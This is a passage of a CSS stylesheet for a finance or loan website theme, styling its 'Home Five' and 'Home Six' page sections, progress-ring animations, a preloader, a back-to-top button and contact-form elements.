}

.five-quote-area .quote-wrap .quote-btn .quote-btn-right:hover {
  color: var(--whiteColor);
  background-color: var(--mainColor);
}

.five-quote-area .quote-img {
  background-image: url("../img/home-three/time-bg.png");
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  width: 100%;
  height: 100%;
  -webkit-box-shadow: 0px 0px 20px 0px #dddddd96;
          box-shadow: 0px 0px 20px 0px #dddddd96;
  background-color: var(--whiteColor);
  position: relative;
}

.five-quote-area .quote-img img {
  position: absolute;
  bottom: 0;
  right: 18px;
}

/*-- End Quote --*/
/*-- Service --*/
.five-service-area {
  background-color: #f3fcf4;
}

.five-service-area .three-section-title h2 {
  max-width: 610px;
  margin-left: auto;
  margin-right: auto;
}

.five-service-area .service-item {
  margin-bottom: 30px;
  background-color: #ffffff;
  border-radius: 4px;
  -webkit-box-shadow: 0px 0px 20px 0px #dddddd96;
          box-shadow: 0px 0px 20px 0px #dddddd96;
  padding: 50px 50px 50px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.five-service-area .service-item:hover {
  -webkit-transform: translate(0, -10px);
          transform: translate(0, -10px);
}

.five-service-area .service-item .service-img {
  margin-bottom: 35px;
}

.five-service-area .service-item h3 {
  margin-bottom: 10px;
  font-weight: 600;
  font-size: 20px;
}

.five-service-area .service-item p {
  margin-bottom: 17px;
}

.five-service-area .service-item ul {
  margin: 0;
  padding: 0;
  margin-bottom: 30px;
}

.five-service-area .service-item ul li {
  list-style-type: none;
  display: block;
  margin-bottom: 14px;
  font-size: 16px;
  color: #1a1b1e;
}

.five-service-area .service-item ul li:last-child {
  margin-bottom: 0;
}

.five-service-area .service-item ul li i {
  display: inline-block;
  width: 30px;
  height: 30px;
  line-height: 30px;
  color: var(--mainColor);
  background-color: #dcf7e4;
  text-align: center;
  border-radius: 50%;
  font-size: 18px;
  margin-right: 10px;
}

.five-service-area .service-item .cmn-banner-btn {
  border-radius: 50px;
  padding: 12px 23px 14px 29px;
  margin-right: 10px;
}

.five-service-area .service-item .cmn-banner-btn:before {
  border-radius: 50px;
}

.five-service-area .service-item .cmn-banner-btn i {
  top: 4px;
  margin-right: 0;
}

.five-service-area .service-item .service-btn {
  border-radius: 50px;
  padding: 12px 23px 14px 29px;
  display: inline-block;
  background-color: #e7faf1;
  color: var(--mainColor);
}

.five-service-area .service-item .service-btn:hover {
  color: var(--whiteColor);
  background-color: var(--blackColor);
}

.five-service-area .service-item .service-btn i {
  display: inline-block;
  font-size: 20px;
  position: relative;
  top: 4px;
}

/*-- End Service --*/
/*-- Step --*/
.five-step-area {
  background-image: unset;
}

.five-step-area:before {
  display: none;
}

.five-step-area .three-section-title h2 {
  color: var(--blackColor);
}

.five-step-area .three-section-title p {
  color: #777777;
}

.five-step-area .step-item {
  -webkit-box-shadow: 0px 0px 45px 0px #dddddd96;
          box-shadow: 0px 0px 45px 0px #dddddd96;
  margin-bottom: 30px;
}

/*-- End Step --*/
/*-- Team --*/
.five-team-area {
  background-color: #f2fcf3;
  position: relative;
}

.five-team-area .team-shape {
  position: absolute;
  top: 0;
  right: 0;
}

/*-- End Team --*/
/*-- Counter --*/
.five-counter-area .counter-item {
  margin-bottom: 30px;
  border-radius: 4px;
  -webkit-box-shadow: 0px 0px 20px 0px #dddddd96;
          box-shadow: 0px 0px 20px 0px #dddddd96;
  text-align: center;
  position: relative;
  padding: 35px 25px 35px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.five-counter-area .counter-item:hover {
  margin-top: 15px;
}

.five-counter-area .counter-item:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 3px;
  top: 0;
  left: 0;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
}

.five-counter-area .counter-item h3 {
  font-weight: 700;
  font-size: 75px;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  line-height: 70px;
  margin-bottom: 10px;
}

.five-counter-area .counter-item span {
  display: block;
  font-size: 17px;
  color: #1b2b37;
}

.five-counter-area .counter-two {
  margin-top: 15px;
}

.five-counter-area .counter-two:hover {
  margin-top: 0;
}

/*-- End Counter --*/
/*-- FAQ --*/
.five-faq-area .faq-content .accordion li {
  background-color: #f5f5f5;
}

.five-faq-area .faq-content .accordion li a {
  color: #1a1b1e;
}

/*-- End FAQ --*/
/*-- Loan --*/
.five-loan-area {
  padding-bottom: 70px;
}

/*-- End Loan --*/
/*-- Lover --*/
.five-lover-area .three-section-title h2 {
  max-width: 600px;
  margin-left: auto;
  margin-right: auto;
}

.five-lover-area .lover-item {
  -webkit-transition: var(--transition);
  transition: var(--transition);
  margin-bottom: 70px;
}

.five-lover-area .lover-item:hover {
  background-color: #f7f7f7;
}

.five-lover-area .lover-item ul li:last-child {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 100%;
          flex: 0 0 100%;
  max-width: 100%;
}

.five-lover-area .lover-item ul li .lover-content {
  position: relative;
}

.five-lover-area .lover-item ul li .lover-content .lover-inner-img {
  position: absolute;
  bottom: -80px;
  right: 0;
}

.five-lover-area .lover-item ul li .lover-content .lover-inner-img img {
  border-radius: 50%;
  border: 5px solid #ffffff;
  -webkit-box-shadow: 0px 0px 20px 0px #dddddda3;
          box-shadow: 0px 0px 20px 0px #dddddda3;
}

.five-lover-area .lover-item ul li .lover-content .lover-icon {
  position: absolute;
  top: -10px;
  right: 0;
}

.five-lover-area .lover-item ul li .lover-content .lover-icon i {
  display: inline-block;
  color: #b2ebd4;
  font-size: 45px;
}

/*-- End Lover --*/
/*-- Blog --*/
.five-blog-area {
  background-color: #dcf8ef;
}

.five-blog-area .one-section-title h2 {
  font-size: 40px;
}

.five-blog-area .blog-item .blog-bottom ul li i {
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

/*-- End Blog --*/
/*-- Subscribe --*/
.five-subscribe-area {
  background-color: #15d1a5;
  padding-bottom: 0;
}

.five-subscribe-area .subscribe-wrap {
  padding-top: 50px;
  padding-bottom: 60px;
  padding-left: 0;
  padding-right: 0;
  background-image: unset;
  text-align: left;
}

.five-subscribe-area .subscribe-wrap:before {
  display: none;
}

.five-subscribe-area .subscribe-wrap h2 {
  margin-left: 0;
}

.five-subscribe-area .subscribe-wrap .newsletter-form {
  margin-left: 0;
}

.five-subscribe-area .subscribe-wrap .newsletter-form .form-control {
  border-radius: 50px;
}

.five-subscribe-area .subscribe-wrap .newsletter-form .subscribe-btn {
  border-radius: 50px;
  overflow: hidden;
  border: 1px solid transparent;
  outline: 0;
}

.five-subscribe-area .subscribe-wrap .newsletter-form .subscribe-btn:before {
  border-radius: 50px;
  width: 0;
}

.five-subscribe-area .subscribe-wrap .newsletter-form .subscribe-btn:hover {
  color: #fff;
  background-color: var(--mainColor);
}

.five-subscribe-area .subscribe-wrap .newsletter-form .subscribe-btn:hover:before {
  background: #000;
}

.five-subscribe-area .subscribe-wrap .sub-img {
  position: absolute;
  bottom: 0;
  right: 0;
}

/*-- End Subscribe --*/
/*-- Footer --*/
.five-footer-area {
  background-image: url("../img/home-five/footer-bg.jpg");
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  position: relative;
}

.five-footer-area:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background-color: var(--whiteColor);
  opacity: .96;
}

.five-footer-area .footer-item {
  position: relative;
}

.five-footer-area .footer-item .footer-logo p {
  color: #777777;
}

.five-footer-area .footer-item .footer-logo ul li a {
  color: var(--mainColor);
  border: 1px solid var(--mainColor);
}

.five-footer-area .footer-item .footer-logo ul li a:hover {
  color: var(--whiteColor);
  background-color: var(--mainColor);
}

.five-footer-area .footer-item .footer-quick h3 {
  color: var(--blackColor);
}

.five-footer-area .footer-item .footer-quick ul li a {
  color: #777777;
}

.five-footer-area .footer-item .footer-address h3 {
  color: var(--blackColor);
}

.five-footer-area .footer-item .footer-address .form-group .form-control {
  background-color: var(--whiteColor);
  border: 1px solid #ababab;
}

.five-footer-area .footer-item .footer-address .footer-form-btn {
  color: var(--whiteColor);
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
}

.five-footer-area .footer-item .footer-address .footer-form-btn:hover {
  background: var(--blackColor);
}

.five-footer-area .copyright-area {
  border-top: 1px solid #e6e6e6;
  position: relative;
}

.five-footer-area .copyright-area .copyright-item p {
  color: #777777;
}

.five-footer-area .copyright-area .copyright-item p a {
  color: var(--mainColor);
  border-bottom: 1px solid var(--mainColor);
}

/*-- End Footer --*/
/*----- End Home Five CSS -----*/
/*----- Home Six CSS -----*/
/*-- Banner --*/
.six-banner-area {
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  position: relative;
  height: 850px;
}

.six-banner-area .banner-img {
  position: absolute;
  top: 45px;
  left: -100px;
  max-width: 960px;
}

.six-banner-area .banner-content {
  position: relative;
  z-index: 1;
  max-width: 500px;
}

.six-banner-area .banner-content h1 {
  font-size: 70px;
  font-weight: 700;
  margin-bottom: 0;
}

.six-banner-area .banner-content h1 span {
  font-weight: 500;
  font-size: 70px;
}

.six-banner-area .banner-content ul {
  margin-top: 20px;
}

.six-banner-area .banner-content ul span {
  margin-left: 2px;
}

/*-- End Banner --*/
/*-- Quote --*/
.six-quote-area {
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  position: relative;
  padding-top: 50px;
  padding-bottom: 55px;
}

.six-quote-area:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background-color: var(--blackColor);
  opacity: .90;
}

.six-quote-area .quote-wrap {
  background-color: unset;
  padding-top: 0;
  padding-bottom: 0;
  padding-left: 0;
  padding-right: 0;
  border-radius: 0;
  position: relative;
  z-index: 1;
}

.six-quote-area .quote-content {
  position: relative;
  z-index: 1;
}

/*-- End Quote --*/
/*-- Loan --*/
.six-loan-area {
  background-color: var(--whiteColor);
}

.six-loan-area .loan-item {
  background-color: #dcf7ea;
}

.six-loan-area .loan-item i {
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.six-loan-area .loan-item h3 {
  color: #08104d;
}

.six-loan-area .loan-item p {
  color: #667c71;
}

.six-loan-area .loan-item a {
  color: #13cc70;
}

.six-loan-area .loan-item:hover {
  background-color: #13cc70;
}

.six-loan-area .loan-item:hover i {
  color: var(--whiteColor);
  -webkit-text-fill-color: unset;
}

.six-loan-area .loan-item:hover h3 {
  color: var(--whiteColor);
}

.six-loan-area .loan-item:hover p {
  color: #d5ffea;
}

.six-loan-area .loan-item:hover a {
  color: #eef8ff;
  -webkit-text-fill-color: unset;
}

.six-loan-area .loan-item:hover a i {
  color: #eef8ff;
  -webkit-text-fill-color: unset;
}

.six-loan-area .owl-theme .owl-dots .owl-dot span {
  border: 1px solid #13cc70;
}

.six-loan-area .owl-theme .owl-nav.disabled + .owl-dots {
  margin-bottom: -10px;
}

.six-loan-area .owl-theme .owl-dots .owl-dot.active span {
  border: 1px solid #13cc70;
}

.six-loan-area .owl-theme .owl-dots .owl-dot.active span:before {
  background-color: #13cc70;
}

/*-- End Loan --*/
/*-- About --*/
.six-about-area {
  padding-top: 20px;
}

.six-about-area .about-shape {
  position: absolute;
  top: 0;
  left: 0;
}

.six-about-area .about-img img:nth-child(1) {
  position: relative;
}

.six-about-area .about-img img:nth-child(2) {
  left: unset;
  right: 0;
  bottom: 0;
  z-index: 1;
}

/*-- End About --*/
/*-- Contact --*/
.six-contact-area .contact-content {
  position: relative;
  top: 100px;
  background-color: #fefefe;
}

.six-contact-area .contact-content .three-section-title {
  margin-left: 0;
}

.six-contact-area .contact-content .three-section-title h2 {
  color: var(--blackColor);
  font-size: 35px;
}

.six-contact-area .contact-content .form-group .form-control {
  border: 1px solid #d8d8d8;
}

.six-contact-area .contact-content .form-group .form-control:focus {
  border: 1px solid #d8d8d8;
}

/*-- End Contact --*/
/*-- Counter --*/
.six-counter-area {
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  background-color: #f9f9f9;
  padding-top: 200px;
}

.six-counter-area .counter-item {
  position: relative;
  margin-bottom: 20px;
}

.six-counter-area .counter-item ul {
  margin: 0;
  padding: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}

.six-counter-area .counter-item ul li {
  list-style-type: none;
  display: inline-block;
  -webkit-box-flex: 0;
      -ms-flex: 0 0 40%;
          flex: 0 0 40%;
  max-width: 40%;
}

.six-counter-area .counter-item ul li:last-child {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 55%;
          flex: 0 0 55%;
  max-width: 55%;
  margin-left: 10px;
}

.six-counter-area .counter-item .progress {
  width: 100px;
  height: 100px;
  line-height: 100px;
  background: none;
  -webkit-box-shadow: none;
          box-shadow: none;
  position: relative;
  display: inline-block;
}

.six-counter-area .counter-item .progress:after {
  content: "";
  width: 100%;
  height: 100%;
  border-radius: 50%;
  border: 7px solid #dccec0;
  position: absolute;
  top: 0;
  left: 0;
}

.six-counter-area .counter-item .progress > span {
  width: 50%;
  height: 100%;
  overflow: hidden;
  position: absolute;
  top: 0;
  z-index: 1;
}

.six-counter-area .counter-item .progress .progress-left {
  left: 0;
}

.six-counter-area .counter-item .progress .progress-bar {
  width: 100%;
  height: 100%;
  background: none;
  border-width: 7px;
  border-style: solid;
  position: absolute;
  top: 0;
}

.six-counter-area .counter-item .progress .progress-left .progress-bar {
  left: 100%;
  border-top-right-radius: 80px;
  border-bottom-right-radius: 80px;
  border-left: 0;
  -webkit-transform-origin: center left;
          transform-origin: center left;
}

.six-counter-area .counter-item .progress .progress-right {
  right: 0;
}

.six-counter-area .counter-item .progress .progress-right .progress-bar {
  left: -100%;
  border-top-left-radius: 80px;
  border-bottom-left-radius: 80px;
  border-right: 0;
  -webkit-transform-origin: center right;
          transform-origin: center right;
  -webkit-animation: loading-1 1.8s linear forwards;
          animation: loading-1 1.8s linear forwards;
}

.six-counter-area .counter-item .progress .progress-value {
  width: 90%;
  height: 90%;
  border-radius: 50%;
  background: transparent;
  font-size: 24px;
  color: #fff;
  line-height: 135px;
  text-align: center;
  position: absolute;
  top: 5%;
  left: 5%;
}

.six-counter-area .counter-item .progress .progress-value i {
  display: inline-block;
  color: #262424;
  font-size: 48px;
  position: relative;
  top: -10px;
}

.six-counter-area .counter-item .progress.blue .progress-bar {
  border-color: var(--mainColor);
}

.six-counter-area .counter-item .progress.blue .progress-left .progress-bar {
  -webkit-animation: loading-2 1.5s linear forwards 1.8s;
          animation: loading-2 1.5s linear forwards 1.8s;
}

.six-counter-area .counter-item .progress.yellow .progress-bar {
  border-color: var(--mainColor);
}

.six-counter-area .counter-item .progress.yellow .progress-left .progress-bar {
  -webkit-animation: loading-3 1s linear forwards 1.8s;
          animation: loading-3 1s linear forwards 1.8s;
}

.six-counter-area .counter-item .progress.pink .progress-bar {
  border-color: var(--mainColor);
}

.six-counter-area .counter-item .progress.pink .progress-left .progress-bar {
  -webkit-animation: loading-4 0.4s linear forwards 1.8s;
          animation: loading-4 0.4s linear forwards 1.8s;
}

.six-counter-area .counter-item .progress.green .progress-bar {
  border-color: var(--mainColor);
}

.six-counter-area .counter-item .progress.green .progress-left .progress-bar {
  -webkit-animation: loading-5 1.2s linear forwards 1.8s;
          animation: loading-5 1.2s linear forwards 1.8s;
}

@-webkit-keyframes loading-1 {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(180deg);
            transform: rotate(180deg);
  }
}

@keyframes loading-1 {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(180deg);
            transform: rotate(180deg);
  }
}

@-webkit-keyframes loading-2 {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(144deg);
            transform: rotate(144deg);
  }
}

@keyframes loading-2 {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(144deg);
            transform: rotate(144deg);
  }
}

@-webkit-keyframes loading-3 {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(90deg);
            transform: rotate(90deg);
  }
}

@keyframes loading-3 {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(90deg);
            transform: rotate(90deg);
  }
}

@-webkit-keyframes loading-4 {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(36deg);
            transform: rotate(36deg);
  }
}

@keyframes loading-4 {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(36deg);
            transform: rotate(36deg);
  }
}

@-webkit-keyframes loading-5 {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(126deg);
            transform: rotate(126deg);
  }
}

@keyframes loading-5 {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(126deg);
            transform: rotate(126deg);
  }
}

@media only screen and (max-width: 990px) {
  .six-counter-area .counter-item .progress {
    margin-bottom: 20px;
  }
}

.six-counter-area .counter-item .progress-content {
  display: inline-block;
}

.six-counter-area .counter-item .progress-content h3 {
  font-weight: 600;
  font-size: 35px;
  color: #262424;
  margin-bottom: 0px;
}

.six-counter-area .counter-item .progress-content p {
  margin-bottom: 0;
  color: #262424;
  font-size: 17px;
  text-transform: uppercase;
}

/*-- End Counter --*/
/*-- Step --*/
.six-step-area .three-section-title h2 {
  max-width: 470px;
  margin-left: auto;
  margin-right: auto;
}

.six-step-area .owl-theme .owl-dots .owl-dot span {
  width: 11px;
  height: 11px;
  margin: 5px 7px;
  background: transparent;
  border: 1px solid #13cc70;
}

.six-step-area .owl-theme .owl-dots .owl-dot.active span {
  background: transparent;
  width: 14px;
  height: 14px;
  border: 1px solid #13cc70;
  position: relative;
  margin: 3px;
}

.six-step-area .owl-theme .owl-dots .owl-dot.active span:before {
  position: absolute;
  content: '';
  width: 7px;
  height: 7px;
  border-radius: 50%;
  left: 2px;
  top: 3px;
  right: 0;
  background-color: #13cc70;
}

/*-- End Step --*/
/*-- Nearly --*/
.six-nearly-area {
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  position: relative;
}

.six-nearly-area:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background-color: var(--whiteColor);
  opacity: .90;
}

.six-nearly-area .three-section-title h2 {
  color: var(--blackColor);
  max-width: 610px;
  margin-left: auto;
  margin-right: auto;
  position: relative;
}

.six-nearly-area .nearly-content {
  background-color: var(--whiteColor);
  border-radius: 4px;
  -webkit-box-shadow: 0px 0px 20px 0px #dddddd96;
          box-shadow: 0px 0px 20px 0px #dddddd96;
  position: relative;
  z-index: 1;
}

.six-nearly-area .nearly-content .nav-tabs {
  border-bottom: 1px solid #f3f3f3;
  padding-top: 35px;
  padding-bottom: 35px;
  padding-left: 55px;
}

.six-nearly-area .nearly-content .nav-tabs .nav-default {
  font-weight: 500;
  font-size: 18px;
  color: #a6a6a6;
  font-family: "Montserrat", sans-serif;
  padding-right: 15px;
  margin-right: 15px;
  border-right: 1px solid #a6a6a6;
  display: inline-block;
}

.six-nearly-area .nearly-content .nav-tabs .nav-default:last-child {
  border-right: 0;
}

.six-nearly-area .nearly-content .nav-tabs .nav-default.active {
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.six-nearly-area .nearly-content .tab-content {
  padding-left: 55px;
  padding-top: 25px;
  padding-right: 100px;
  padding-bottom: 40px;
}

.six-nearly-area .nearly-content .tab-content h3 {
  font-weight: 600;
  font-size: 20px;
  color: #1b2b37;
  margin-bottom: 10px;
}

.six-nearly-area .nearly-content .tab-content p {
  margin-bottom: 15px;
}

.six-nearly-area .nearly-content .tab-content ul {
  margin: 0;
  padding: 0;
  margin-bottom: 30px;
}

.six-nearly-area .nearly-content .tab-content ul li {
  list-style-type: none;
  display: block;
  margin-bottom: 15px;
  color: #1a1b1e;
}

.six-nearly-area .nearly-content .tab-content ul li:last-child {
  margin-bottom: 0;
}

.six-nearly-area .nearly-content .tab-content ul li i {
  display: inline-block;
  width: 30px;
  height: 30px;
  line-height: 30px;
  border-radius: 50%;
  text-align: center;
  color: var(--mainColor);
  background-color: #dcf7e2;
  margin-right: 5px;
  font-size: 18px;
}

.six-nearly-area .nearly-content .tab-content .nearly-btn .cmn-banner-btn {
  border-radius: 50px;
  padding: 12px 20px 14px 28px;
  overflow: hidden;
  margin-right: 10px;
}

.six-nearly-area .nearly-content .tab-content .nearly-btn .cmn-banner-btn:before {
  border-radius: 50px;
}

.six-nearly-area .nearly-content .tab-content .nearly-btn .nearly-btn {
  display: inline-block;
  color: var(--mainColor);
  background-color: #e7f9ec;
  border-radius: 50px;
  padding: 12px 20px 14px 28px;
  overflow: hidden;
}

.six-nearly-area .nearly-content .tab-content .nearly-btn .nearly-btn:hover {
  color: var(--whiteColor);
  background-color: var(--mainColor);
}

.six-nearly-area .nearly-content .tab-content .nearly-btn .nearly-btn i {
  display: inline-block;
  font-size: 20px;
  position: relative;
  top: 5px;
  margin-right: 4px;
}

.six-nearly-area .nearly-img {
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  width: 100%;
  height: 100%;
  position: relative;
  z-index: 1;
}

.six-nearly-area .nearly-img img {
  display: none;
}

/*-- End Nearly --*/
/*-- Team --*/
.six-team-area .team-item {
  padding: 0;
}

.six-team-area .team-item:hover .team-bottom h3:before {
  opacity: 1;
}

.six-team-area .team-item img {
  margin-bottom: 0;
  width: 100%;
  border-radius: 0;
  height: auto;
}

.six-team-area .team-item .team-bottom {
  padding: 25px 25px 25px;
}

.six-team-area .team-item .team-bottom h3:before {
  width: 50px;
  height: 3px;
  left: 0;
  right: 0;
  margin-left: auto;
  margin-right: auto;
  top: -25px;
  opacity: 0;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

/*-- End Team --*/
/*-- Loan --*/
.seven-loan-area {
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  position: relative;
}

.seven-loan-area:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background-color: #000;
  opacity: .80;
}

.seven-loan-area .three-section-title h2 {
  color: var(--whiteColor);
  position: relative;
}

/*-- End Loan --*/
/*-- FAQ --*/
.six-faq-area .faq-shape {
  position: absolute;
  top: 100px;
  right: 0;
}

.six-faq-area .faq-img {
  position: relative;
  margin-bottom: 30px;
}

.six-faq-area .faq-img img:nth-child(1) {
  position: relative;
}

.six-faq-area .faq-img img:nth-child(2) {
  position: absolute;
  left: 0;
  bottom: 0;
  z-index: 1;
}

.six-faq-area .faq-img img:nth-child(3) {
  position: absolute;
  right: 0;
  bottom: 0;
}

.six-faq-area .faq-content {
  margin-left: 0;
}

/*-- End FAQ --*/
/*-- Lover --*/
.six-lover-area .three-section-title {
  margin-bottom: 35px;
}

.six-lover-area .lover-item {
  margin-bottom: 30px;
  margin-top: 15px;
}

.six-lover-area .owl-theme .owl-dots .owl-dot span {
  width: 11px;
  height: 11px;
  margin: 5px 7px;
  background: transparent;
  border: 1px solid #13cc70;
}

.six-lover-area .owl-theme .owl-dots .owl-dot.active span {
  background: transparent;
  width: 14px;
  height: 14px;
  border: 1px solid #13cc70;
  position: relative;
  margin: 3px;
}

.six-lover-area .owl-theme .owl-dots .owl-dot.active span:before {
  position: absolute;
  content: '';
  width: 7px;
  height: 7px;
  border-radius: 50%;
  left: 2px;
  top: 3px;
  right: 0;
  background-color: #13cc70;
}

/*-- End Lover --*/
/*-- Subscribe --*/
.six-subscribe-area {
  background-color: var(--whiteColor);
  margin-top: 25px;
  padding-bottom: 100px;
}

.six-subscribe-area .subscribe-wrap {
  background-image: url("../img/home-six/sub-bg.png");
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  padding-left: 50px;
  position: relative;
}

.six-subscribe-area .subscribe-wrap:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background: #12bc67;
  opacity: .60;
  display: block;
}

.six-subscribe-area .subscribe-wrap h2 {
  max-width: 465px;
}

.six-subscribe-area .subscribe-wrap .newsletter-form {
  max-width: 490px;
}

.six-subscribe-area .subscribe-wrap .sub-img {
  right: 50px;
}

/*-- End Subscribe --*/
/*-- Hour --*/
.six-hour-area {
  padding-top: 40px;
  padding-bottom: 10px;
  padding-left: 115px;
  padding-right: 50px;
  background-color: #fafafa;
}

.six-hour-area .hour-item {
  margin-bottom: 30px;
  position: relative;
}

.six-hour-area .hour-item:before {
  position: absolute;
  content: '';
  width: 1px;
  height: 62px;
  right: 0;
  top: 0;
  background-color: #cdcdcd;
}

.six-hour-area .hour-item i {
  display: inline-block;
  color: #262424;
  font-size: 35px;
  position: absolute;
  top: 0;
  left: 0;
}

.six-hour-area .hour-item .hour-inner {
  padding-left: 50px;
}

.six-hour-area .hour-item .hour-inner h3 {
  font-weight: 600;
  font-size: 20px;
  margin-bottom: 5px;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.six-hour-area .hour-item .hour-inner span {
  display: block;
  font-weight: 500;
  color: #2e2e2e;
  font-size: 16px;
}

.six-hour-area .hour-item .hour-inner a {
  display: inline-block;
  font-weight: 500;
  color: #2e2e2e;
  font-size: 16px;
  border-bottom: 1px solid #2e2e2e;
}

.six-hour-area .hour-item .hour-inner a:hover {
  color: var(--mainColor);
  border-bottom: 1px solid var(--mainColor);
}

.six-hour-area .hour-item:last-child:before {
  display: none;
}

.six-hour-area .hour-right:before {
  display: none;
}

/*-- End Hour --*/
/*----- End Home Six CSS -----*/
/*----- Preloader CSS -----*/
.loader {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 99999;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
}

.spinner {
  width: 40px;
  height: 40px;
  background-color: var(--whiteColor);
  margin: 100px auto;
  -webkit-animation: sk-rotateplane 1.2s infinite ease-in-out;
          animation: sk-rotateplane 1.2s infinite ease-in-out;
}

@-webkit-keyframes sk-rotateplane {
  0% {
    -webkit-transform: perspective(120px) rotateX(0deg) rotateY(0deg);
            transform: perspective(120px) rotateX(0deg) rotateY(0deg);
  }
  50% {
    -webkit-transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg);
            transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg);
  }
  100% {
    -webkit-transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);
            transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);
  }
}

@keyframes sk-rotateplane {
  0% {
    -webkit-transform: perspective(120px) rotateX(0deg) rotateY(0deg);
            transform: perspective(120px) rotateX(0deg) rotateY(0deg);
  }
  50% {
    -webkit-transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg);
            transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg);
  }
  100% {
    -webkit-transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);
            transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);
  }
}

/*----- End Preloader CSS -----*/
/*----- Back to Top CSS ------*/
#toTop {
  position: fixed;
  bottom: 55px;
  right: 0;
  cursor: pointer;
  display: none;
  z-index: 10;
}

.back-to-top-btn i {
  background: var(--mainColor);
  color: var(--whiteColor);
  height: 50px;
  width: 50px;
  line-height: 50px;
  display: inline-block;
  text-align: center;
  font-size: 25px;
  border-radius: 50%;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  margin-right: 28px;
  -webkit-box-shadow: 0 2px 28px 0 rgba(0, 0, 0, 0.09);
          box-shadow: 0 2px 28px 0 rgba(0, 0, 0, 0.09);
}

.back-to-top-btn i:hover {
  background: var(--blackColor);
  color: var(--whiteColor);
  -webkit-box-shadow: 0 2px 28px 0 rgba(0, 0, 0, 0.09);
          box-shadow: 0 2px 28px 0 rgba(0, 0, 0, 0.09);
}

/*----- End Back to Top CSS -----*/
.wpcf7-form-control-wrap {
  position: unset;
}

.wpcf7-list-item-label {
  position: relative;
  top: -1px;
  font-size: 15.5px;
  margin-left: 5px;
}

.wpcf7-list-item-label a {
  display: inline-block;
  color: var(--mainColor);
}

.wpcf7-list-item-label a:hover {
  text-decoration: underline;
}

.check-accep {
  margin-bottom: 5px !important;
}

span.wpcf7-list-item {
